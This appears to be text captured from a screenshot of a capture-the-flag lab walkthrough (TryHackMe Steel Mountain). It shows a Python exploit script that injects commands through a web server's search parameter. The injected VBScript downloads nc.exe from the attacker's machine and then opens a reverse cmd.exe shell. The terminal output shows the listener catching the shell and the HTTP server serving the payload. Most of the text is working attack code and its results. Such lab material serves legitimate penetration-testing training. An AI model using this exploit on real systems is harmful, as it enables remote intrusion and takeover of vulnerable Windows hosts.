 #EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.17.4.208" #local IP address
        local_port = "9001" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%
0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3
A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20
%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%2
2C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script"""
"39161" [dos] 50L, 2515B written                                                                   36,20-27      All
┌──(sp00f㉿kali-VM)-[~/THM/steelmountain/www]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.143.187] 49322
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
sp00f@kali-VM: ~/THM/steelmountain/www
File Actions Edit View Help
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.143.187 - - [27/May/2021 13:54:09] "GET /nc.exe HTTP/1.1" 200 -
10.10.143.187 - - [27/May/2021 13:54:09] "GET /nc.exe HTTP/1.1" 200 -
10.10.143.187 - - [27/May/2021 13:54:09] "GET /nc.exe HTTP/1.1" 200 -
10.10.143.187 - - [27/May/2021 13:54:09] "GET /nc.exe HTTP/1.1" 200 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
sp00f@kali-VM: ~/THM/steelmountain
File Actions Edit View Help
┌──(sp00f㉿kali-VM)-[~]
└─$ cd THM/steelmountain
┌──(sp00f㉿kali-VM)-[~/THM/steelmountain]
└─$ python2 39161 10.10.143.187 8080
┌──(sp00f㉿kali-VM)-[~/THM/steelmountain]
└─$ python2 39161 10.10.143.187 8080
┌──(sp00f㉿kali-VM)-[~/THM/steelmountain]
└─$